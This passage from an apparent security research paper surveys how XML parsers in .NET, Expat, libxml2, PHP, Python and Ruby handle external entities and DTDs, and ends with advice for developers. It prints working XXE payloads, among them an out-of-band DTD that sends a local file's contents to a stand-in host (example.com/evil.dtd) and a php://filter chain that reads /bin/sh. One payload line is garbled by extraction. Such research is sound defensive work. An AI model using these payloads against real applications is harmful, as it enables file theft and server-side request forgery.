supplied to the GetEntity() method, the XmlUrlResolver calls the appropriate class to retrieve the stream referenced by the URI. If the scheme used is http then the System.Web.WebRequest is called and the stream is retrieved from the System.Web.WebResponse. Otherwise, the stream is retrieved from the FileStream class.

## **Supported Features**

The following URI schemes are supported in the .NET framework:

http https ftp file

With regards to the local filesystem, access is permissible to file contents but denied on folder listings. As shown in an earlier example, it is possible to point the XML parser to an internal resource like c:\boot.ini but not to list the contents of a directory (as is the case with Java/Xerces). In the later case, an UnauthorizedAccessException is thrown as a result because of the way XML resolvers handle entities as they rely on a download manager (a web handler) that creates a file stream and copies the contents to it. Though by default the application is not granted permissions to list directories yet it is able to navigate through them.

The web handler supports URL syntax that includes credentials. These URLs which have the syntax of the form (scheme://user:pass@server/...) are parsed, passed in to the resolver as arguments, and then sent out to make the requests. The web handler also takes care of DNS resolution in case the host name needs to be resolved. If the https scheme is used, the web handler will validate the SSL certificate and if it cannot establish a trust relationship it will close the underlying connection. However, as we tested the behavior of the web handler, we observed that basic authentication for HTTP is not supported and returns an error when the "401 Authorization Required" challenge is received. Nevertheless, the web handler was able to connect successfully to an FTP service by submitting its credentials, changing the working directory, and setting the encoding option to UTF-8 with binary mode enabled before initiating file transfer.

In the .NET framework, XML parsers support references via UNC paths, potentially allowing for probing of network shares on internal systems and stealing of network credentials. The path syntax can take a direct form using \\servername\share\filepath\somefile or as part of the file handler. The server name portion is an IP address or a NetBIOS name, the share portion is a folder which is accessible by the target host, and the last portion is the file path and file name of the resource. In .NET, XML parsers accept UNC path invocation in a DOCTYPE element to reference a DTD file that is located in some Windows share. They also accept UNC path invocations to resources using the ENTITY element.

XInclude support is not provided by the core XML libraries, but Microsoft provides separate libraries to support XIncludes using the XIncludingReader class, found in the GotDotNet.XInclude namespace. This class is implemented as an XmlReader which can be wrapped with another reader. For example, it can be wrapped with XmlTextReader so that applications can enable XInclude processing with ease of extensibility. Technically, the XML inclusion process can be implemented at any stage of the processing whether it is parsing, validation, or transformation.

## <span id="page-23-0"></span>**Expat**

The venerable Expat XML library is one of the earliest open source XML projects and has been used in countless other software packages. The library's C language API is designed around an event-callback model where each individual document component is handled by a specific callback function. Because of this, most advanced or obscure features of XML are not supported unless the caller writes an explicit callback function for it.

Expat does support DTDs and internal entities by default, but any attempt to retrieve external entities or remote DTDs will be ignored unless XML\_SetExternalEntityRefHandler is used to set a callback function that implements the network retrieval. Expat does not have support for schemaLocation retrieval or XIncludes, though

callers could implement this support through callback functions. It is expected that most C/C++ applications that use Expat will not be exposed to many XML attacks, though higher-level languages that provide wrappers to Expat may be more inclined to implement support for advanced XML features for use within their own programming environment.

## <span id="page-24-0"></span>**Libxml2**

The libxml2 library is the official XML toolkit for the Gnome project, but is used in many other open source projects as well. For instance, several popular high-level scripting languages utilize libxml2 as either the primary XML parser, or in optional add-on modules.

Libxml2 supports many of the features that make exploitation of XXE and related attacks interesting, though these features must be enabled to be useful to an attacker. The library supports multiple different interfaces for parsing of XML files, most of which provide an option flags argument that controls which features are enabled [[LX2O\]](http://www.xmlsoft.org/html/libxml-parser.html#xmlParserOption). For the purposes of this paper, the following options are the most relevant:

- XML PARSE\_NOENT If set, entity processing is **supported**, including both regular and external entities.
- XML\_PARSE\_DTDLOAD Externally defined DTDs and schemas (those specified in a DOCTYPE that references external resources) will be loaded. Does not affect loading of external entities.
- XML\_PARSE\_DTDVALID Validate the document based on the DTD
- XML PARSE XINCLUDE XIncludes are supported if set. For lower-level APIs, additional steps are necessary to trigger this processing from within the program, though the xmlReader API perform the extra processing automatically when the flag is set.
- XML PARSE NONET If set, disables support for ftp and http URLs in all contexts, including external DTDs, schemas, entities, and XIncludes.

Since the current libxml2 APIs tend to expect callers to specify the set of features to enable, one might expect the typical developer to leave features they don't understand turned off. For instance, if no options are set, then remote DTDs will not be loaded or processed, and entities/XIncludes/schemaLocations will be ignored. However, with seemingly alarming frequency it seems that developers do enable some of the more dangerous features. One reason for this might be that setting the XML\_PARSE\_NOENT flag actually enables entities, contrary to what the name implies. Higher level programming language wrappers also tend to enable many risky features.

If libxml2 is configured to resolve entities or fetch remote DTDs, then it supports the following URL schemes based on built-in functionality:

file http ftp

The built-in URL handlers (called the "nano" clients in the source code) are very simple and are also very restrictive about the kinds of content that exist within URLs. The ftp handler does support username/password combinations contained in the URL, but http does not. Note, however, that the built-in handlers can be overridden by client applications when developers want to provide support for a more rich set of URL schemes.

The libxml2 nano clients are so restrictive on URL content that they can prevent valid URLs from being requested, let alone those with questionable content. For this reason, out-of-band attacks using parameter entities will typically fail. Take for instance a file created in the following way under Linux:

echo test > /tmp/test.txt

This fill will contain exactly 5 bytes-- the "test" letters followed by a line feed (value  $0 \times 0$ a). If we configure a small client application to use libxml2 with the XML\_PARSE\_DTDLOAD and XML\_PARSE\_NOENT flags set, then one would think that the  $/\text{tmp}/\text{test.txt}$  file could be stolen via an out-of-band attack such as:

```
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE roottag [ 
   <!ENTITY % file SYSTEM "file:///tmp/test.txt"> 
   <!ENTITY % dtd SYSTEM "http://example.com/evil.dtd"> 
%dtd;]>
<roottag>&send;</roottag>
```
With the evil.dtd file containing:

```
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://example.com/?%file;'>">
% = 11:
```
One would expect the simple textual content of the file to be included in a secondary request to the server. However, since the test.txt file contains a line feed character at the end, the library's strict validation routine will reject the URL up front. This is in contrast to most other XML parsers that rely on URL libraries that are more forgiving about special white space and either ignore it, strip it, or automatically encode it. If instead we create the test.txt file with this command:

echo -n test > /tmp/test.txt

Then the out-of-band attack works as expected. This helps demonstrate that libxml2's handling of parameter entities and DTDs is very similar to that of other libraries, providing the same flexibility to dynamically construct complex DTD attacks, but can be very much limited in a practical sense due to the built-in URL handlers.

The schemaLocation features do not appear to be supported by libxml2 by default, though some online discussions indicate that this is supported in certain cases. Additional research is needed in this area.

#### <span id="page-25-0"></span>**PHP**

PHP provides a plethora of different XML parsing interfaces, though most of these act as simple wrappers to libxml2. As such, many of the behaviors one would expect to see from libxml2, as it applies to XXE and related attacks, can also be observed in PHP. For instance, many of the options flags one would use to control parser behavior in libxml2 are also available in PHP.

However, there are some key differences in behavior of the library due to the way in which PHP wrappers utilize it. In particular, PHP implements a custom XML entities handler which takes over the task of resolving external entities. This allows the parser to provide support for all PHP URL schemes or protocol types when resolving external resources. As a result, it is possible to fully use nested parameter entities to exfiltrate data from a vulnerable application in much the same way that it is possible in Xerces/Java and .NET. This is because libxml2's highly restrictive URL processor is not used.

In PHP's current API implementation, schemas, DTDs, and external entities all appear to be supported by default. However, it does not appear to be possible to utilize DOCTYPE tags or schemaLocation attributes for SSRF attacks. XInclude support is also not available by default.

The real power of exploiting XXE under PHP comes from the plethora of PHP-specific URL schemes that are supported which expose a great deal of functionality and potential attack surface [\[PHPURL\]](http://www.php.net/manual/en/wrappers.php). According to current PHP documentation, the following schemes are supported by default (as of PHP 5.5.5):

```
file
http
ftp
php
compress.zlib ("zlib" as legacy)
compress.bzip2
data
glob
phar
```
The following are enabled only with the appropriate extension:

| Scheme                                                          | <b>Extension Required</b> |
|-----------------------------------------------------------------|---------------------------|
| https<br>ftps                                                   | openssl                   |
| zip                                                             | zip                       |
| ssh2.shell<br>ssh2.exec<br>ssh2.tunnel<br>ssh2.sftp<br>ssh2.scp | ssh2                      |
| rar                                                             | rar                       |
| ogg                                                             | oggvorbis                 |
| expect                                                          | expect                    |
|                                                                 |                           |

PHP's http, https, and ftp handlers all support inclusion of username/password pairs within the URL via the {scheme}://{username}:{password}@{host}/... syntax.

The "php://" scheme supports a number of interesting features, including the ability to specify I/O filters [\[PHPFLT\]](http://www.php.net/manual/en/filters.php) which can be used to transform content read from internal resources into encodings such as base64. This clearly can make it much easier for an attacker to exfiltrate data via HTTP, DNS, or other means. In addition, the compression and character transcoding filters that are available open up potential attack surface to exploit flaws in PHP and library implementations. For example, the following XML document would cause a vulnerable PHP application to read a file, gzip compress it, base64 encode the result, and then include it inline in the document:

```
<!DOCTYPE root [
  <!ENTITY file SYSTEM 
   "php://filter/read=bzip2.compress/read=convert.base64-encode/resource=/bin/sh">
]>
<root>&file;</root>
```
One additional interesting feature is the ability to access files already open in a PHP process. The special URLs "php://stdin", "php://stdout", and "php://stderr" are all available, though "php://stdin" is likely the only readable file. The "php://input" URL may also be used, which could be useful in some cases to supply secondary DTDs or other documents without requiring HTTP connect-back access. In addition to these specialpurpose file handles, file descriptors can be referenced directly via URLs like "php://fd/{number}" where {number} is the integer value of the already open file descriptor. Note however, that in the PHP version tested, these direct file descriptor URLs were only usable when PHP ran in command line mode.

To obtain the lists of URL wrappers and data filters in a particular installation of PHP, use the stream get wrappers() and stream get filters() functions, respectively.

## <span id="page-27-1"></span>**Python**

A number of XML parsing libraries and interfaces are available in Python, both via standard modules and through third-party packages. The maintainers of the standard modules have taken notice of some of the security risks associated with XML and have provided a great summary of the riskiest default settings  $[PYXV]$  $[PYXV]$  and appear to be transitioning to interfaces which use safer defaults [\[PYDX\]](https://pypi.python.org/pypi/defusedxml/). However, current documentation fails to mention the risks associated with SSRF attacks and which APIs would be susceptible. Our limited testing (under Python 2.7.5) of the four major interfaces (etree, minidom, pulldom, and sax) revealed that sax and pulldom could be used for SSRF attacks via the DOCTYPE tag. These two interfaces are also susceptible to XXE by default, so it seems etree and minidom are much safer alternatives. XIncludes support was not enabled in any of the parsers and it did not seem to be possible to use schemaLocation for SSRF attacks either.

When SSRF attacks are available, the standard python XML libraries use urllib (under Python 2.x) which supports the following URL schemes:

file http https ftp data

The http, https, and ftp schemes do support inclusion of username and password within the URL via the {scheme}://{username}:{password}@{host}/... syntax.

The third-party lxml module is also popular in Python and acts as a wrapper for libxml2 (though some exposed interfaces can allow one to leverage Expat as well). The default behavior of lxml is to resolve external entities, but to disable libxml2's network capabilities, which restricts retrieval attacks to inline inclusion. Entity resolution can be disabled by passing "resolve entities=False" to the parser object constructor. Testing under lxml 3.2.0 indicates that schemaLocation SSRF attacks are not possible in the default configuration or even if "no network=True" is passed to the parser constructor. The DOCTYPE style of SSRF attacks is also not possible by default, but could be possible if either dtd\_validation or load\_dtd are set to True. libxml2's XInclude features appear to be disabled under lxml.

#### <span id="page-27-0"></span>**Ruby**

Modern versions of ruby ship with a built-in toolkit, REXML, which is an XML parser implemented entirely in Ruby. The parser has sane defaults, in that it does not honor external entities, and in recent versions it places resource limits on internal entity expansion. Remote DTD tags are not honored and more advanced features, such as schemas and XInclude, are likewise unsupported.

However, note that due to the pure-Ruby implementation, some programmers may be tempted (for efficiency reasons) to use third-party gems for XML parsing that act as wrappers for more traditional libraries written in C. Popular alternatives to REXML have not yet been tested.

# <span id="page-28-1"></span>**Recommendations For Developers**

To be completely safe when writing software that processes XML from potentially untrusted sources, developers must be very careful to disable a number of XML features. The key features that should be disabled are:

- DTD interpretation -- Ensure DOCTYPE tags are ignored or documents containing them are rejected
- External entities -- If DOCTYPEs cannot be entirely disabled, ensure external entities are ignored or rejected
- schemaLocation (and related attributes) -- Ensure that arbitrary documents will not be retrieved by the parser if these attributes are included
- XIncludes -- This feature should be disabled or left disabled

